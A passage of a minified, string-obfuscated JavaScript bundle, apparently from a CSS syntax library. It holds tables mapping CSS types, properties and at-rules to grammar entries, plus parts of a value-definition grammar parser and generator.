ray-size":r(2424),"rectangular-color-space":r(1799),"relative-selector":r(2413),"relative-selector-list":r(3383),"relative-size":r(4183),"rem()":r(2433),"repeat-style":r(966),"repeating-conic-gradient()":r(1504),"repeating-linear-gradient()":r(3048),"repeating-radial-gradient()":r(1329),"reversed-counter-name":r(4116),"rgb()":r(2842),"rgba()":r(2328),"rotate()":r(1594),"rotate3d()":r(3369),"rotateX()":r(2456),"rotateY()":r(2933),"rotateZ()":r(1340),"round()":r(1777),"rounding-strategy":r(360),"saturate()":r(2576),"scale()":r(567),"scale3d()":r(456),"scaleX()":r(2024),"scaleY()":r(2742),"scaleZ()":r(2080),"scroll()":r(793),scroller:r(2059),"self-position":r(3892),"shape-radius":r(644),"sign()":r(2810),"skew()":r(2773),"skewX()":r(3513),"skewY()":r(480),"sepia()":r(4280),shadow:r(1798),"shadow-t":r(1787),shape:r(2208),"shape-box":r(1614),"side-or-corner":r(3453),"sin()":r(2195),"single-animation":r(4256),"single-animation-direction":r(1585),"single-animation-fill-mode":r(2709),"single-animation-iteration-count":r(2065),"single-animation-play-state":r(2273),"single-animation-timeline":r(1367),"single-transition":r(1562),"single-transition-property":r(528),size:r(1827),"sqrt()":r(2706),"step-position":r(2278),"step-timing-function":r(4152),"subclass-selector":r(913),"supports-condition":r(571),"supports-in-parens":r(1557),"supports-feature":r(2830),"supports-decl":r(2600),"supports-selector-fn":r(4028),symbol:r(810),"system-color":r(2244),"tan()":r(1619),target:r(1420),"target-counter()":r(2106),"target-counters()":r(2266),"target-text()":r(2504),"time-percentage":r(375),"timeline-range-name":r(2969),"easing-function":r(1093),"track-breadth":r(1068),"track-list":r(3748),"track-repeat":r(2736),"track-size":r(3587),"transform-function":r(2931),"transform-list":r(3988),"transition-behavior-value":r(3045),"translate()":r(2251),"translate3d()":r(1692),"translateX()":r(3799),"translateY()":r(919),"translateZ()":r(904),"type-or-unit":r(526),"type-selector":r(3031),"var()":r(2543),"view()":r(3032),"viewport-length":r(2979),"visual-box":r(3543),"wq-name":r(2316),"-legacy-gradient":r(3226),"-legacy-linear-gradient":r(3217),"-legacy-repeating-linear-gradient":r(2350),"-legacy-linear-gradient-arguments":r(3324),"-legacy-radial-gradient":r(1174),"-legacy-repeating-radial-gradient":r(1838),"-legacy-radial-gradient-arguments":r(4106),"-legacy-radial-gradient-size":r(3637),"-legacy-radial-gradient-shape":r(3258),"-non-standard-font":r(2487),"-non-standard-color":r(1688),"-non-standard-image-rendering":r(2011),"-non-standard-overflow":r(1100),"-non-standard-size":r(2452),"-webkit-gradient()":r(519),"-webkit-gradient-color-stop":r(3524),"-webkit-gradient-point":r(548),"-webkit-gradient-radius":r(3285),"-webkit-gradient-type":r(3793),"-webkit-mask-box-repeat":r(1330),"-ms-filter-function-list":r(353),"-ms-filter-function":r(4060),"-ms-filter-function-progid":r(2527),"-ms-filter-function-legacy":r(4196),"absolute-color-base":r(2270),"absolute-color-function":r(4228),age:r(4270),"anchor-name":r(747),"attr-name":r(975),"attr-fallback":r(3058),"bg-clip":r(1224),bottom:r(2582),"container-name":r(3216),"container-condition":r(1390),"coord-box":r(3792),"generic-voice":r(3066),gender:r(4051),"generic-script-specific":r(3438),"generic-complete":r(4164),"generic-incomplete":r(711),"-non-standard-generic-family":r(2951),left:r(2582),"color-base":r(667),"color-function":r(4228),"device-cmyk()":r(2620),"legacy-device-cmyk-syntax":r(2282),"modern-device-cmyk-syntax":r(469),"cmyk-component":r(3685),"color-mix()":r(417),"color-space":r(325),"custom-color-space":r(747),paint:r(1943),"palette-identifier":r(747),right:r(2582),"scope-start":r(358),"scope-end":r(358),"forgiving-selector-list":r(318),"forgiving-relative-selector-list":r(2475),"selector-list":r(3418),"complex-real-selector-list":r(3795),"simple-selector-list":r(3252),"relative-real-selector-list":r(2943),"complex-selector-unit":r(2833),"complex-real-selector":r(1923),"relative-real-selector":r(1006),"pseudo-compound-selector":r(2901),"simple-selector":r(4250),"legacy-pseudo-element-selector":r(330),"single-animation-composition":r(1816),"svg-length":r(2863),"svg-writing-mode":r(3180),top:r(2582),x:r(918),y:r(918),declaration:r(3439),"declaration-list":r(2944),url:r(1764),"url-modifier":r(2518),"number-zero-one":r(1283),"number-one-or-greater":r(3590),"color()":r(4258),"colorspace-params":r(2589),"predefined-rgb-params":r(2326),"predefined-rgb":r(393),"xyz-params":r(718),"xyz-space":r(2320),"oklab()":r(2564),"oklch()":r(2872),"offset-path":r(2727),"rect()":r(874),"xywh()":r(1281),"query-in-parens":r(3661),"size-feature":r(2673),"style-feature":r(2682),"style-query":r(2875),"style-condition":r(2054),"style-in-parens":r(2563),"-non-standard-display":r(1412),"inset-area":r(1935),"position-area":r(2509),"anchor()":r(2129),"anchor-side":r(1190),"anchor-size()":r(4082),"anchor-size":r(2862),"anchor-element":r(747),"try-size":r(1822),"try-tactic":r(322),"font-variant-css2":r(3139),"font-width-css3":r(2987),"system-family-name":r(2494)},properties:{"--*":r(802),"-ms-accelerator":r(1419),"-ms-block-progression":r(2530),"-ms-content-zoom-chaining":r(2636),"-ms-content-zooming":r(2495),"-ms-content-zoom-limit":r(1715),"-ms-content-zoom-limit-max":r(2474),"-ms-content-zoom-limit-min":r(2474),"-ms-content-zoom-snap":r(2169),"-ms-content-zoom-snap-points":r(1404),"-ms-content-zoom-snap-type":r(647),"-ms-filter":r(2672),"-ms-flow-from":r(2118),"-ms-flow-into":r(2118),"-ms-grid-columns":r(1175),"-ms-grid-rows":r(1175),"-ms-high-contrast-adjust":r(1716),"-ms-hyphenate-limit-chars":r(462),"-ms-hyphenate-limit-lines":r(431),"-ms-hyphenate-limit-zone":r(4019),"-ms-ime-align":r(1053),"-ms-overflow-style":r(1854),"-ms-scrollbar-3dlight-color":r(368),"-ms-scrollbar-arrow-color":r(368),"-ms-scrollbar-base-color":r(368),"-ms-scrollbar-darkshadow-color":r(368),"-ms-scrollbar-face-color":r(368),"-ms-scrollbar-highlight-color":r(368),"-ms-scrollbar-shadow-color":r(368),"-ms-scrollbar-track-color":r(368),"-ms-scroll-chaining":r(1956),"-ms-scroll-limit":r(1772),"-ms-scroll-limit-x-max":r(2806),"-ms-scroll-limit-x-min":r(2828),"-ms-scroll-limit-y-max":r(2806),"-ms-scroll-limit-y-min":r(2828),"-ms-scroll-rails":r(2083),"-ms-scroll-snap-points-x":r(2429),"-ms-scroll-snap-points-y":r(2429),"-ms-scroll-snap-type":r(647),"-ms-scroll-snap-x":r(2029),"-ms-scroll-snap-y":r(3040),"-ms-scroll-translation":r(4095),"-ms-text-autospace":r(376),"-ms-touch-select":r(3374),"-ms-user-select":r(2895),"-ms-wrap-flow":r(737),"-ms-wrap-margin":r(2828),"-ms-wrap-through":r(2341),"-moz-appearance":r(602),"-moz-binding":r(2378),"-moz-border-bottom-colors":r(2226),"-moz-border-left-colors":r(2226),"-moz-border-right-colors":r(2226),"-moz-border-top-colors":r(2226),"-moz-context-properties":r(3379),"-moz-float-edge":r(851),"-moz-force-broken-image-icon":r(4241),"-moz-image-region":r(377),"-moz-orient":r(2710),"-moz-outline-radius":r(2534),"-moz-outline-radius-bottomleft":r(1368),"-moz-outline-radius-bottomright":r(1368),"-moz-outline-radius-topleft":r(1368),"-moz-outline-radius-topright":r(1368),"-moz-stack-sizing":r(1833),"-moz-text-blink":r(795),"-moz-user-focus":r(756),"-moz-user-input":r(483),"-moz-user-modify":r(276),"-moz-window-dragging":r(2100),"-moz-window-shadow":r(2650),"-webkit-appearance":r(3169),"-webkit-border-before":r(2807),"-webkit-border-before-color":r(368),"-webkit-border-before-style":r(784),"-webkit-border-before-width":r(2587),"-webkit-box-reflect":r(1319),"-webkit-line-clamp":r(3327),"-webkit-mask":r(2182),"-webkit-mask-attachment":r(3230),"-webkit-mask-clip":r(434),"-webkit-mask-composite":r(1328),"-webkit-mask-image":r(4087),"-webkit-mask-origin":r(2422),"-webkit-mask-position":r(2099),"-webkit-mask-position-x":r(804),"-webkit-mask-position-y":r(3096),"-webkit-mask-repeat":r(3635),"-webkit-mask-repeat-x":r(3964),"-webkit-mask-repeat-y":r(3964),"-webkit-mask-size":r(2626),"-webkit-overflow-scrolling":r(3149),"-webkit-tap-highlight-color":r(368),"-webkit-text-fill-color":r(368),"-webkit-text-stroke":r(2070),"-webkit-text-stroke-color":r(368),"-webkit-text-stroke-width":r(2828),"-webkit-touch-callout":r(936),"-webkit-user-modify":r(435),"accent-color":r(4109),"align-content":r(4022),"align-items":r(1061),"align-self":r(3996),"align-tracks":r(2153),all:r(1227),"anchor-name":r(1930),"anchor-scope":r(366),animation:r(3471),"animation-composition":r(3317),"animation-delay":r(1133),"animation-direction":r(2630),"animation-duration":r(1133),"animation-fill-mode":r(998),"animation-iteration-count":r(3420),"animation-name":r(1388),"animation-play-state":r(2109),"animation-range":r(3450),"animation-range-end":r(1250),"animation-range-start":r(1250),"animation-timing-function":r(3694),"animation-timeline":r(4174),appearance:r(2607),"aspect-ratio":r(676),azimuth:r(2315),"backdrop-filter":r(1091),"backface-visibility":r(3331),background:r(1597),"background-attachment":r(3230),"background-blend-mode":r(2886),"background-clip":r(2286),"background-color":r(368),"background-image":r(3232),"background-origin":r(2641),"background-position":r(3828),"background-position-x":r(3982),"background-position-y":r(512),"background-repeat":r(3635),"background-size":r(2626),"block-size":r(2040),border:r(422),"border-block":r(2113),"border-block-color":r(2724),"border-block-style":r(3179),"border-block-width":r(2556),"border-block-end":r(2113),"border-block-end-color":r(3752),"border-block-end-style":r(3179),"border-block-end-width":r(2556),"border-block-start":r(2113),"border-block-start-color":r(3752),"border-block-start-style":r(3179),"border-block-start-width":r(2556),"border-bottom":r(422),"border-bottom-color":r(3752),"border-bottom-left-radius":r(678),"border-bottom-right-radius":r(678),"border-bottom-style":r(957),"border-bottom-width":r(2389),"border-collapse":r(3686),"border-color":r(3566),"border-end-end-radius":r(678),"border-end-start-radius":r(678),"border-image":r(1845),"border-image-outset":r(3138),"border-image-repeat":r(1701),"border-image-slice":r(4219),"border-image-source":r(1364),"border-image-width":r(278),"border-inline":r(2113),"border-inline-end":r(2113),"border-inline-color":r(2724),"border-inline-style":r(3179),"border-inline-width":r(2556),"border-inline-end-color":r(3752),"border-inline-end-style":r(3179),"border-inline-end-width":r(2556),"border-inline-start":r(2113),"border-inline-start-color":r(3752),"border-inline-start-style":r(3179),"border-inline-start-width":r(2556),"border-left":r(422),"border-left-color":r(368),"border-left-style":r(957),"border-left-width":r(2389),"border-radius":r(3547),"border-right":r(422),"border-right-color":r(368),"border-right-style":r(957),"border-right-width":r(2389),"border-spacing":r(1588),"border-start-end-radius":r(678),"border-start-start-radius":r(678),"border-style":r(1731),"border-top":r(422),"border-top-color":r(368),"border-top-left-radius":r(678),"border-top-right-radius":r(678),"border-top-style":r(957),"border-top-width":r(2389),"border-width":r(2925),bottom:r(815),"box-align":r(1201),"box-decoration-break":r(1778),"box-direction":r(2855),"box-flex":r(918),"box-flex-group":r(3247),"box-lines":r(2805),"box-ordinal-group":r(3247),"box-orient":r(3749),"box-pack":r(3168),"box-shadow":r(2193),"box-sizing":r(4133),"break-after":r(2372),"break-before":r(2372),"break-inside":r(1563),"caption-side":r(1648),caret:r(3014),"caret-color":r(4109),"caret-shape":r(2287),clear:r(2644),clip:r(377),"clip-path":r(607),"clip-rule":r(2756),color:r(368),"color-interpolation-filters":r(3025),"color-scheme":r(1042),"column-count":r(2453),"column-fill":r(1375),"column-gap":r(336),"column-rule":r(1087),"column-rule-color":r(368),"column-rule-style":r(784),"column-rule-width":r(2587),"column-span":r(419),"column-width":r(2582),columns:r(1168),contain:r(855),"contain-intrinsic-size":r(2663),"contain-intrinsic-block-size":r(1759),"contain-intrinsic-height":r(1759),"contain-intrinsic-inline-size":r(1759),"contain-intrinsic-width":r(1759),container:r(557),"container-name":r(3487),"container-type":r(4017),content:r(2894),"content-visibility":r(3254),"counter-increment":r(3394),"counter-reset":r(2331),"counter-set":r(3394),cursor:r(3696),d:r(334),cx:r(3285),cy:r(3285),direction:r(887),display:r(1760),"dominant-baseline":r(1552),"empty-cells":r(1515),"field-sizing":r(1724),fill:r(2609),"fill-opacity":r(309),"fill-rule":r(2756),filter:r(1714),flex:r(2605),"flex-basis":r(1222),"flex-direction":r(3740),"flex-flow":r(2155),"flex-grow":r(918),"flex-shrink":r(918),"flex-wrap":r(1780),float:r(3488),font:r(1928),"font-family":r(2371),"font-feature-settings":r(2791),"font-kerning":r(1743),"font-language-override":r(1162),"font-optical-sizing":r(1716),"font-palette":r(3356),"font-variation-settings":r(1126),"font-size":r(506),"font-size-adjust":r(1955),"font-smooth":r(1523),"font-stretch":r(2158),"font-style":r(459),"font-synthesis":r(3424),"font-synthesis-position":r(1716),"font-synthesis-small-caps":r(1716),"font-synthesis-style":r(1716),"font-synthesis-weight":r(1716),"font-variant":r(3978),"font-variant-alternates":r(3903),"font-variant-caps":r(2602),"font-variant-east-asian":r(3582),"font-variant-emoji":r(2210),"font-variant-ligatures":r(1965),"font-variant-numeric":r(1047),"font-variant-position":r(1888),"font-weight":r(1451),"forced-color-adjust":r(489),gap:r(1791),grid:r(3414),"grid-area":r(1837),"grid-auto-columns":r(2738),"grid-auto-flow":r(1194),"grid-auto-rows":r(2738),"grid-column":r(568),"grid-column-end":r(1142),"grid-column-gap":r(3295),"grid-column-start":r(1142),"grid-gap":r(3157),"grid-row":r(568),"grid-row-end":r(1142),"grid-row-gap":r(3295),"grid-row-start":r(1142),"grid-template":r(2423),"grid-template-areas":r(1613),"grid-template-columns":r(1509),"grid-template-rows":r(1509),"hanging-punctuation":r(2684),height:r(4147),"hyphenate-character":r(1403),"hyphenate-limit-chars":r(3431),hyphens:r(1634),"image-orientation":r(2813),"image-rendering":r(3638),"image-resolution":r(2948),"ime-mode":r(2525),"initial-letter":r(1529),"initial-letter-align":r(3237),"inline-size":r(2040),"input-security":r(1716),inset:r(3521),"inset-block":r(1878),"inset-block-end":r(300),"inset-block-start":r(300),"inset-inline":r(1878),"inset-inline-end":r(300),"inset-inline-start":r(300),"interpolate-size":r(2762),isolation:r(458),"justify-content":r(406),"justify-items":r(4023),"justify-self":r(4097),"justify-tracks":r(1924),left:r(815),"letter-spacing":r(336),"line-break":r(896),"line-clamp":r(3327),"line-height":r(1192),"line-height-step":r(2828),"list-style":r(517),"list-style-image":r(3838),"list-style-position":r(3923),"list-style-type":r(1395),margin:r(2031),"margin-block":r(501),"margin-block-end":r(2115),"margin-block-start":r(2115),"margin-bottom":r(815),"margin-inline":r(501),"margin-inline-end":r(2115),"margin-inline-start":r(2115),"margin-left":r(815),"margin-right":r(815),"margin-top":r(815),"margin-trim":r(1146),marker:r(3620),"marker-end":r(3620),"marker-mid":r(3620),"marker-start":r(3620),mask:r(3834),"mask-border":r(751),"mask-border-mode":r(3337),"mask-border-outset":r(3138),"mask-border-repeat":r(1701),"mask-border-slice":r(3941),"mask-border-source":r(1364),"mask-border-width":r(278),"mask-clip":r(3767),"mask-composite":r(520),"mask-image":r(4087),"mask-mode":r(945),"mask-origin":r(491),"mask-position":r(2099),"mask-repeat":r(3635),"mask-size":r(2626),"mask-type":r(3337),"masonry-auto-flow":r(736),"math-depth":r(3500),"math-shift":r(1855),"math-style":r(1855),"max-block-size":r(3125),"max-height":r(3432),"max-inline-size":r(3125),"max-lines":r(3327),"max-width":r(3432),"min-block-size":r(1362),"min-height":r(4147),"min-inline-size":r(1362),"min-width":r(4147),"mix-blend-mode":r(2515),"object-fit":r(1454),"object-position":r(3267),offset:r(3580),"offset-anchor":r(1417),"offset-distance":r(3295),"offset-path":r(3081),"offset-position":r(2718),"offset-rotate":r(3508),opacity:r(3962),order:r(3247),orphans:r(3247),outline:r(1246),"outline-color":r(4109),"outline-offset":r(2828),"outline-style":r(1751),"outline-width":r(2389),overflow:r(1265),"overflow-anchor":r(1716),"overflow-block":r(2695),"overflow-clip-box":r(925),"overflow-clip-margin":r(2864),"overflow-inline":r(2695),"overflow-wrap":r(1741),"overflow-x":r(2695),"overflow-y":r(2695),overlay:r(3772),"overscroll-behavior":r(650),"overscroll-behavior-block":r(4179),"overscroll-behavior-inline":r(4179),"overscroll-behavior-x":r(4179),"overscroll-behavior-y":r(4179),padding:r(1232),"padding-block":r(2104),"padding-block-end":r(1725),"padding-block-start":r(1725),"padding-bottom":r(3285),"padding-inline":r(2104),"padding-inline-end":r(1725),"padding-inline-start":r(1725),"padding-left":r(3285),"padding-right":r(3285),"padding-top":r(3285),page:r(3864),"page-break-after":r(2889),"page-break-before":r(2889),"page-break-inside":r(4088),"paint-order":r(1259),perspective:r(3225),"perspective-origin":r(3267),"place-content":r(1574),"place-items":r(3046),"place-self":r(418),"pointer-events":r(3899),position:r(410),"position-anchor":r(3900),"position-area":r(3630),"position-try":r(1418),"position-try-fallbacks":r(2954),"position-try-order":r(2529),"position-visibility":r(3209),"print-color-adjust":r(3658),quotes:r(2473),r:r(3285),resize:r(3750),right:r(815),rotate:r(3005),"row-gap":r(336),"ruby-align":r(396),"ruby-merge":r(1111),"ruby-position":r(2804),rx:r(3285),ry:r(3285),scale:r(826),"scrollbar-color":r(1677),"scrollbar-gutter":r(2238),"scrollbar-width":r(1893),"scroll-behavior":r(3632),"scroll-margin":r(4006),"scroll-margin-block":r(1040),"scroll-margin-block-start":r(2828),"scroll-margin-block-end":r(2828),"scroll-margin-bottom":r(2828),"scroll-margin-inline":r(1040),"scroll-margin-inline-start":r(2828),"scroll-margin-inline-end":r(2828),"scroll-margin-left":r(2828),"scroll-margin-right":r(2828),"scroll-margin-top":r(2828),"scroll-padding":r(2352),"scroll-padding-block":r(1039),"scroll-padding-block-start":r(2979),"scroll-padding-block-end":r(2979),"scroll-padding-bottom":r(2979),"scroll-padding-inline":r(1039),"scroll-padding-inline-start":r(2979),"scroll-padding-inline-end":r(2979),"scroll-padding-left":r(2979),"scroll-padding-right":r(2979),"scroll-padding-top":r(2979),"scroll-snap-align":r(310),"scroll-snap-coordinate":r(3098),"scroll-snap-destination":r(3267),"scroll-snap-points-x":r(2676),"scroll-snap-points-y":r(2676),"scroll-snap-stop":r(3514),"scroll-snap-type":r(1317),"scroll-snap-type-x":r(3653),"scroll-snap-type-y":r(3653),"scroll-timeline":r(3882),"scroll-timeline-axis":r(1128),"scroll-timeline-name":r(2519),"shape-image-threshold":r(3962),"shape-margin":r(3295),"shape-outside":r(2629),"shape-rendering":r(824),stroke:r(2609),"stroke-dasharray":r(4184),"stroke-dashoffset":r(911),"stroke-linecap":r(3786),"stroke-linejoin":r(2035),"stroke-miterlimit":r(4070),"stroke-opacity":r(1274),"stroke-width":r(911),"tab-size":r(3813),"table-layout":r(3489),"text-align":r(2869),"text-align-last":r(840),"text-anchor":r(1211),"text-combine-upright":r(1135),"text-decoration":r(3043),"text-decoration-color":r(368),"text-decoration-line":r(3461),"text-decoration-skip":r(3747),"text-decoration-skip-ink":r(566),"text-decoration-style":r(4240),"text-decoration-thickness":r(3901),"text-emphasis":r(3210),"text-emphasis-color":r(368),"text-emphasis-position":r(3409),"text-emphasis-style":r(545),"text-indent":r(564),"text-justify":r(3107),"text-orientation":r(3967),"text-overflow":r(4269),"text-rendering":r(1394),"text-shadow":r(720),"text-size-adjust":r(2505),"text-spacing-trim":r(1779),"text-transform":r(2e3),"text-underline-offset":r(3134),"text-underline-position":r(3287),"text-wrap":r(317),"text-wrap-mode":r(960),"text-wrap-style":r(639),"timeline-scope":r(1930),top:r(815),"touch-action":r(2010),transform:r(871),"transform-box":r(888),"transform-origin":r(3802),"transform-style":r(1813),transition:r(3830),"transition-behavior":r(1125),"transition-delay":r(1133),"transition-duration":r(1133),"transition-property":r(2963),"transition-timing-function":r(3694),translate:r(2090),"unicode-bidi":r(2043),"user-select":r(1473),"vector-effect":r(4212),"vertical-align":r(1972),"view-timeline":r(3762),"view-timeline-axis":r(1128),"view-timeline-inset":r(311),"view-timeline-name":r(1930),"view-transition-name":r(1785),visibility:r(1203),"white-space":r(1288),"white-space-collapse":r(1173),widows:r(3247),width:r(4147),"will-change":r(1264),"word-break":r(4282),"word-spacing":r(3304),"word-wrap":r(3363),"writing-mode":r(3983),x:r(3285),y:r(3285),"z-index":r(3946),zoom:r(3933),"-moz-background-clip":r(3380),"-moz-border-radius-bottomleft":r(371),"-moz-border-radius-bottomright":r(556),"-moz-border-radius-topleft":r(2879),"-moz-border-radius-topright":r(556),"-moz-control-character-visibility":r(3331),"-moz-osx-font-smoothing":r(965),"-moz-user-select":r(3382),"-ms-flex-align":r(1519),"-ms-flex-item-align":r(3033),"-ms-flex-line-pack":r(4099),"-ms-flex-negative":r(2633),"-ms-flex-pack":r(1933),"-ms-flex-order":r(3247),"-ms-flex-positive":r(2026),"-ms-flex-preferred-size":r(755),"-ms-interpolation-mode":r(3626),"-ms-grid-column-align":r(2531),"-ms-grid-row-align":r(2531),"-ms-hyphenate-limit-last":r(1503),"-webkit-background-clip":r(434),"-webkit-column-break-after":r(3506),"-webkit-column-break-before":r(3506),"-webkit-column-break-inside":r(3506),"-webkit-font-smoothing":r(3255),"-webkit-mask-box-image":r(2451),"-webkit-print-color-adjust":r(3658),"-webkit-text-security":r(3006),"-webkit-user-drag":r(2263),"-webkit-user-select":r(3264),"alignment-baseline":r(1639),"baseline-shift":r(507),behavior:r(958),cue:r(3353),"cue-after":r(638),"cue-before":r(638),"glyph-orientation-horizontal":r(2981),"glyph-orientation-vertical":r(2981),kerning:r(1138),pause:r(1835),"pause-after":r(367),"pause-before":r(367),rest:r(734),"rest-after":r(367),"rest-before":r(367),src:r(2334),speak:r(1534),"speak-as":r(1765),"unicode-range":r(543),"voice-balance":r(2814),"voice-duration":r(4281),"voice-family":r(3104),"voice-pitch":r(4086),"voice-range":r(4086),"voice-rate":r(1497),"voice-stress":r(948),"voice-volume":r(1633),"white-space-trim":r(2163)},atrules:{charset:{prelude:r(2672),descriptors:null},"counter-style":{prelude:r(515),descriptors:{"additive-symbols":r(2624),fallback:r(515),negative:r(3948),pad:r(3526),prefix:r(1220),range:r(1425),"speak-as":r(1242),suffix:r(1220),symbols:r(2964),system:r(2694)}},document:{prelude:r(3897),descriptors:null},"font-palette-values":{prelude:r(747),descriptors:{"base-palette":r(1237),"font-family":r(1009),"override-colors":r(1276)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3504),"descent-override":r(3504),"font-display":r(1122),"font-family":r(1621),"font-feature-settings":r(2791),"font-variation-settings":r(1126),"font-stretch":r(761),"font-style":r(329),"font-weight":r(897),"line-gap-override":r(3504),"size-adjust":r(2474),src:r(2334),"unicode-range":r(543)}},"font-feature-values":{prelude:r(1009),descriptors:null},import:{prelude:r(4075),descriptors:null},keyframes:{prelude:r(782),descriptors:null},layer:{prelude:r(1513),descriptors:null},media:{prelude:r(3318),descriptors:null},namespace:{prelude:r(776),descriptors:null},page:{prelude:r(2303),descriptors:{bleed:r(2806),marks:r(2861),"page-orientation":r(1408),size:r(4118)}},"position-try":{prelude:r(747),descriptors:{top:r(300),left:r(1703),bottom:r(3702),right:r(3093),"inset-block-start":r(3718),"inset-block-end":r(1793),"inset-inline-start":r(4120),"inset-inline-end":r(3649),"inset-block":r(1455),"inset-inline":r(1185),inset:r(2414),"margin-top":r(2932),"margin-left":r(2115),"margin-bottom":r(3286),"margin-right":r(2526),"margin-block-start":r(2393),"margin-block-end":r(700),"margin-inline-start":r(1444),"margin-inline-end":r(2355),margin:r(1578),"margin-block":r(563),"margin-inline":r(1535),width:r(2040),height:r(723),"min-width":r(1362),"min-height":r(4122),"max-width":r(3125),"max-height":r(2084),"block-size":r(1358),"inline-size":r(3980),"min-block-size":r(1925),"min-inline-size":r(2547),"max-block-size":r(1753),"max-inline-size":r(3095),"align-self":r(408),"justify-self":r(3831)}},property:{prelude:r(811),descriptors:{syntax:r(2672),inherits:r(989),"initial-value":r(2294)}},scope:{prelude:r(1476),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1178),descriptors:null},container:{prelude:r(2156),descriptors:null},nest:{prelude:r(3418),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2x;t[e(1256)]&&t[e(1256)]instanceof r.B==0&&(t[e(1256)]=(new r.B)[e(1206)](t[e(1256)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2x;t[e(1256)]&&t[e(1256)]instanceof r.B&&(t[e(1256)]=t[e(1256)][e(1547)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2x;return Object[o(1825)]((0,r.a)(o(3938),t),{input:e,offset:n,rawMessage:t,message:t+o(3612)+e+o(2732)+new Array((n||e[o(1461)])+1)[o(3917)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2x;let s;switch(t[i(2262)]){case i(2299):s=function(t,e,n,r){const s=i,a=" "===t[s(1377)]||r?t[s(1377)]:" "+t[s(1377)]+" ",c=t[s(1045)][s(3677)]((t=>o(t,e,n,r)))[s(3917)](a);return t[s(3589)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3465)]?"!":"");break;case i(2996):return o(t[i(340)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3345):s=i(2559)+o(t[i(340)],e,n,r)+"]>";break;case i(1144):s="<"+t[i(1604)]+(t[i(1032)]?e(function(t){const e=i;if(e(454)===t[e(2262)])return" ["+(null===t[e(3868)]?"-∞":t[e(3868)])+","+(null===t[e(466)]?"∞":t[e(466)])+"]";throw new Error(e(1313)+t[e(2262)]+"`")}(t[i(1032)]),t[i(1032)]):"")+">";break;case i(2506):s="<'"+t[i(1604)]+"'>";break;case i(2749):s=t[i(1604)];break;case i(2538):s="@"+t[i(1604)];break;case i(3816):s=t[i(1604)]+"(";break;case i(3986):case i(3586):s=t[i(2897)];break;case i(627):s=",";break;default:throw new Error(i(1313)+t[i(2262)]+"`")}return e(s,t)}function i(t,e){const n=a2x;let i=r,s=!1,a=!1;return n(721)==typeof e?i=e:e&&(s=Boolean(e[n(697)]),a=Boolean(e[n(2317)]),n(721)==typeof e[n(1949)]&&(i=e[n(1949)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2x;let n=null,r=null;return t[e(2364)](M),t[e(2748)](),n=t[e(3734)](t),t[e(2748)](),t[e(994)]()===w?(t[e(3687)]++,t[e(2748)](),t[e(994)]()!==z&&(r=t[e(3734)](t),t[e(2748)]())):r=n,t[e(2364)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2x,r=function(t){const e=a2x;let n=null,r=!1;switch(t[e(994)]()){case p:t[e(3687)]++,n={min:0,max:0};break;case g:t[e(3687)]++,n={min:1,max:0};break;case x:t[e(3687)]++,n={min:0,max:1};break;case u:t[e(3687)]++,r=!0,t[e(994)]()===M?n=U(t):t[e(994)]()===x?(t[e(3687)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(2996),comma:r,min:n[e(3868)],max:n[e(466)],term:null}}(t);return null!==r?(r[n(340)]=e,t[n(994)]()===u&&t[n(495)](t[n(3687)]-1)===g?C(t,r):r):e}function T(t){const e=a2x,n=t[e(3491)]();return""===n?null:C(t,{type:e(3586),value:n})}function W(t,e){const n=a2x;function r(t,e){return{type:a2x(2299),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3362)](e)[n(3841)](((t,e)=>N[t]-N[e]));e[n(1461)]>0;){o=e[n(2033)]();let i=0,s=0;for(;i<t[n(1461)];i++){const e=t[i];n(2949)===e[n(2262)]&&(e[n(2897)]===o?(-1===s&&(s=i-1),t[n(2431)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2431)](s,i-s,r(t[n(3063)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(1461)]&&t[n(2431)](s,i-s,r(t[n(3063)](s,i),o))}return o}function L(t,e){const n=a2x,r=Object[n(3934)](null),o=[];let i,s=null,a=t[n(3687)];for(;t[n(994)]()!==e&&(i=O(t,e));)n(2112)!==i[n(2262)]&&(n(2949)===i[n(2262)]?(null!==s&&n(2949)!==s[n(2262)]||(t[n(3687)]=a,t[n(3064)](n(2088))),r[i[n(2897)]]=!0):null!==s&&n(2949)!==s[n(2262)]&&(r[" "]=!0,o[n(2185)]({type:n(2949),value:" "})),o[n(2185)](i),s=i,a=t[n(3687)]);return null!==s&&n(2949)===s[n(2262)]&&(t[n(3687)]-=a,t[n(3064)](n(2088))),{type:n(2299),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function O(t,e){const n=a2x;let r=t[n(994)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(2364)](k),o=L(t,e),t[r(2364)](_),o[r(3589)]=!0,t[r(994)]()===l&&(t[r(3687)]++,o[r(3465)]=!0),o}(t,e));case y:return t[n(2719)]()===h?function(t){const e=n;let r;return 